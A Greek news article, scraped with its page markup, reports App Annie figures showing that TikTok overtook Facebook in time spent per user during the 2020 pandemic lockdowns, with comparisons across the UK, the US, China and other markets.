<style>

/* inline tdc_css att */

.tdi_73_899{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_899,
                .tdi_73_899 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_899 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_899 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_899 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_899,
				.tdi_73_899 p{
			        color: #000000;
		        }.tdi_73_899 .page-nav a,
				.tdi_73_899 .page-nav span,
				.tdi_73_899 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_899,
                .tdi_73_899 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>&nbsp;
<h4><strong>της Νατάσας Φραγκούλη</strong></h4>
<p>Όλα τα κοντέρ έσπασε το 2020 η χρήση των social media. Οι πολίτες σε όλο τον κόσμο, κλεισμένοι στα σπίτια τους ελέω COVID-19, επιδόθηκαν σε μία άνευ προηγουμένου ενασχόληση με τα μέσα κοινωνικής δικτύωσης, στην προσπάθειά τους να διασκεδάσουν τον χρόνο του εγκλεισμού.
<p>Τα νέα ήθη και έθιμα έφεραν και σοβαρές ανατροπές στη δημοτικότητα social media, με την εφαρμογή κοινής χρήσης βίντεο TikTok να καταρρίπτει το ένα ρεκόρ μετά το άλλο, κατατροπώνοντας το άλλοτε πανίσχυρο Facebook.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Σύμφωνα με τα στοιχεία της εφαρμογής App Annie, ο χρόνος που αφιέρωσε κατά μέσο όρο κάθε χρήστης στον πλανήτη σε εφαρμογές κοινωνικής δικτύωσης εκτοξεύθηκε το 2020 έως και 325% σε ετήσια βάση. Όπως διαπιστώνει η έκθεση State of Mobile 2021 της εταιρείας ανάλυσης, αυτή η εκρηκτική ανάπτυξη κάθε άλλο παρά ανεξήγητη είναι, δεδομένης της αλλαγής στον τρόπο ζωής των περισσότερων ανθρώπων λόγω της συνεχιζόμενης πανδημίας.
<p>Τα ίδια στοιχεία δείχνουν ότι το άλλοτε κυρίαρχο Facebook αρκέστηκε στη διάρκεια της πανδημίας να παίξει το «δεύτερο βιολί», αφού το TikTok το ξεπέρασε σε δημοτικότητα στις πιο βασικές αγορές του πλανήτη. Η ετήσια αύξηση της χρήσης του TikTok, με βάση τον μέσο μηνιαίο χρόνο που αφιερώνεται ανά χρήστη, έφτασε το 80% στη Μεγάλη Βρετανία και στο 70% στις ΗΠΑ. Αυτές οι επιδόσεις έφεραν την εφαρμογή του Tik Tok μπροστά από την πλατφόρμα του Mark Zuckerberg, καθώς και από πολλές άλλες εφαρμογές.
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-63709" src="https://cdn.moved.gr/wp-content/uploads/2021/01/app4.png" alt="" width="774" height="822" srcset="https://cdn.moved.gr/wp-content/uploads/2021/01/app4.png 774w, https://cdn.moved.gr/wp-content/uploads/2021/01/app4-768x816.png 768w, https://cdn.moved.gr/wp-content/uploads/2021/01/app4-696x739.png 696w" sizes="(max-width: 774px) 100vw, 774px" />
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h4><strong>Tik</strong><strong>Tok</strong> <strong>uber ales </strong></h4>
<p>Οι χρήστες του TikTok επιδόθηκαν σε μαραθωνίους χρήσης στη διάρκεια του 2020. Οι Βρετανοί αφιέρωσαν στην εφαρμογή, κατά μέσο όρο, 19,9 ώρες τον μήνα πέρυσι από μόλις 11 ώρες το 2019. Στις ΗΠΑ ο μέσος όρος χρήσης αυξήθηκε στις 21,5 ώρες από 12,8 ώρες έναν χρόνο νωρίτερα.
<p>«Το TikTok βρίσκεται σε καλό δρόμο για να φτάσει 1,2 δισεκατομμύρια ενεργούς χρήστες το 2021 καθώς οι καταναλωτές θέλουν να παραμείνουν συνδεδεμένοι και ταυτόχρονα θέλουν να περνούν τον χρόνο τους απολαυστικά» προέβλεπε η έκθεση App Annie.
<p>Πάντως, το Facebook παραμένει η κορυφαία εφαρμογή κοινωνικής δικτύωσης όσον αφορά τον συνολικό χρόνο που του αφιερώνουν οι χρήστες σε βασικές αγορές όπως η Μεγάλη Βρετανία και οι ΗΠΑ. Συνολικά, το TikTok, το WhatsApp Messenger, το Facebook Messenger και το Instagram είναι οι κορυφαίες πέντε εφαρμογές σε δημοτικότητα για το 2020 σε πέντε μεγάλες αγορές του κόσμου: Μεγάλη Βρετανία, ΗΠΑ, Αυστραλία, Καναδάς και Γερμανία.
<p>Το Twitter κατατάσσει στις πέντε πρώτες σε ορισμένες χώρες, όπως η Αργεντινή, η Βραζιλία και η Ινδονησία, ενώ η πέμπτη δημοφιλέστερη πλατφόρμα στη Γαλλία είναι το Snapchat.
<p>Τα μοτίβα είναι τελείως διαφορετικά στην Κίνα, όπου η εφαρμογή HomeCown WeChat συνεχίζει να κυριαρχεί. Ωστόσο, το TikTok αναδείχθηκε το 2020 στον πλησιέστερο ανταγωνιστή της και έκλεισε σημαντικά το χάσμα σε σχέση με το 2019. Οι χρήστες στην Κίνα αφιέρωσαν κατά μέσο όρο 23,1 ώρες τον μήνα στο TikTok έναντι 29,2 ώρες στο WeChat.
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-63710" src="https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok.png" alt="" width="1742" height="843" srcset="https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok.png 1200w, https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok-768x372.png 768w, https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok-1536x743.png 1536w, https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok-696x337.png 696w, https://cdn.moved.gr/wp-content/uploads/2021/01/tik-tok-1068x517.png 1068w" sizes="auto, (max-width: 1742px) 100vw, 1742px" />
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_6d2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_6d2" >
<style>
/* custom css */
.tdi_74_6d2 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_6d2 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_6d2 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_6d2 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_6d2 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/app-annie/">App Annie</a></li><li><a href="https://www.moved.gr/tag/facebook/">Facebook</a></li><li><a href="https://www.moved.gr/tag/instagram/">Instagram</a></li><li><a href="https://www.moved.gr/tag/social-media/">social media</a></li><li><a href="https://www.moved.gr/tag/tiktok/">TikTok</a></li><li><a href="https://www.moved.gr/tag/twitter/">Twitter</a></li><li><a href="https://www.moved.gr/tag/whatsapp/">whatsApp</a></li><li><a href="https://www.moved.gr/tag/eidiseis-moved-gr/">ΕΙΔΗΣΕΙΣ MOVED.GR</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_8cc  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_8cc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_8d9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_8d9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_8d9{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_8d9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_8d9{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_8d9{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_8d9{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_665  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_665{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_665{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_668 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_668" >
<style>

/* inline tdc_css att */

.tdi_81_668{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_668{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_668{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_668{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_6e8 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_6e8 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_6e8 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_6e8 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_6e8 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_6e8 .tdm-title-line{
					height: 8px;
				}.tdi_82_6e8 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_6e8 .tdm-title-line{
					height: 6px;
				}.tdi_82_6e8 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_6e8 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_6e8"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_666" >
<style>

/* inline tdc_css att */

.tdi_83_666{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_666 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_666 .td-social-network{
					font-size:14px !important;
				}.tdi_83_666 .td-social-expand-tabs-icon,
				.tdi_83_666 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_666 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_666 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_666 .td-social-share-text,
				.tdi_83_666 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_666 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_666" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fto-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF+TikTok+%CE%AD%CF%86%CE%B1%CE%B3%CE%B5+%CF%84%CE%BF+Facebook+%CF%83%CF%84%CE%B7%CE%BD+%CE%B1%CF%81%CE%AD%CE%BD%CE%B1+%CF%84%CF%89%CE%BD+social+media+%CF%84%CE%BF+2020&url=https%3A%2F%2Fwww.moved.gr%2Fto-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A4%CE%BF+TikTok+%CE%AD%CF%86%CE%B1%CE%B3%CE%B5+%CF%84%CE%BF+Facebook+%CF%83%CF%84%CE%B7%CE%BD+%CE%B1%CF%81%CE%AD%CE%BD%CE%B1+%CF%84%CF%89%CE%BD+social+media+%CF%84%CE%BF+2020 %0A%0A https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/&title=%CE%A4%CE%BF+TikTok+%CE%AD%CF%86%CE%B1%CE%B3%CE%B5+%CF%84%CE%BF+Facebook+%CF%83%CF%84%CE%B7%CE%BD+%CE%B1%CF%81%CE%AD%CE%BD%CE%B1+%CF%84%CF%89%CE%BD+social+media+%CF%84%CE%BF+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Το TikTok έφαγε το Facebook στην αρένα των social media το 2020&body=https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/&text=%CE%A4%CE%BF+TikTok+%CE%AD%CF%86%CE%B1%CE%B3%CE%B5+%CF%84%CE%BF+Facebook+%CF%83%CF%84%CE%B7%CE%BD+%CE%B1%CF%81%CE%AD%CE%BD%CE%B1+%CF%84%CF%89%CE%BD+social+media+%CF%84%CE%BF+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A4%CE%BF+TikTok+%CE%AD%CF%86%CE%B1%CE%B3%CE%B5+%CF%84%CE%BF+Facebook+%CF%83%CF%84%CE%B7%CE%BD+%CE%B1%CF%81%CE%AD%CE%BD%CE%B1+%CF%84%CF%89%CE%BD+social+media+%CF%84%CE%BF+2020 https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_666">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_656 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_656" >
<style>

/* inline tdc_css att */

.tdi_84_656{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_155" >
<style>

/* inline tdc_css att */

.tdi_85_155{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_155{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_155{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_155{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_66d .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_66d .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_66d .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_66d .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_66d .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_66d .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_66d .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_66d .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_66d"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_028 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_028" >
<style>

/* inline tdc_css att */

.tdi_87_028{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_028{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_028 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_028 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_028 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_028 .td-module-meta-info,
				.ie11 .tdi_87_028 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_028 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_028 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_028 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_028 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_028 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_028 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_028 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_028 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_028 .td-read-more{
					display: none;
				}.tdi_87_028 .td-post-author-name{
					display: none;
				}.tdi_87_028 .td-post-date,
				.tdi_87_028 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_028 .entry-review-stars{
					display: inline-block;
				}.tdi_87_028 .td-icon-star,
                .tdi_87_028 .td-icon-star-empty,
                .tdi_87_028 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_028 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_028 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_028 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_028 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_028 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_028 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_028 .td-editor-date,
				.tdi_87_028 .td-editor-date .td-post-author-name,
				.tdi_87_028 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_028 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_028 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_028 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_028 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_028 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_028 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_028 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_028 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_028 .td-editor-date,
				.tdi_87_028 .td-editor-date .td-post-author-name,
				.tdi_87_028 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_028 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_028 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_028 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_028 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_028 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_028 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_028 .td-editor-date,
				.tdi_87_028 .td-editor-date .td-post-author-name,
				.tdi_87_028 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_028 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_028 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_028 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_028 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_028 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_028 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_028 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_028 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_028 = new tdBlock();
block_tdi_87_028.id = "tdi_87_028";
block_tdi_87_028.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 